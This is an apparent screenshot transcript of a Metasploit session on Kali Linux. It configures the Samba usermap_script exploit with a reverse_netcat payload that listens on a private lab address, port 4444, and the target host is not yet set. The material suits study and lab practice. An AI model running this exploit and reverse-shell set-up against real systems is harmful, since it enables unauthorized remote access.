 root@kali: /home/antlers
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS                   yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT   139              yes       The target port (TCP)
Payload options (cmd/unix/reverse_netcat):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.163.129  yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic
msf6 exploit(multi/samba/usermap_script) >